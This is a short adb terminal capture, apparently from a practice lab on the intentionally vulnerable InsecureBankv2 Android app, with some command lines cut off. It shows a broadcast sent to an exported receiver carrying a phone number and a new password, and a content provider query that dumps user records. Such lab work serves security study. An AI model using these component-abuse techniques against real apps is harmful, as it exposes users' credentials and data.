 C:\Users\79084>adb shell
.android.insecurebankv2.MyBroadCastReceiver --es phonenumber 5554 es newpass <
Broadcasting: Intent { act=theBroadcast flg=0x400000 pkg=es cmp=com.android.insecurebankv2/.MyBroadCastRece
iver (has extras) }
Broadcast completed: result=0
i content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers <
Row: 0 id=1, name=jack
Row: 1 id=2, name=jack
Row: 2 id=3, name=jack
Row: 3 id=4, name=jack
Row: 4 id=5, name=jack
generic_x86:/ $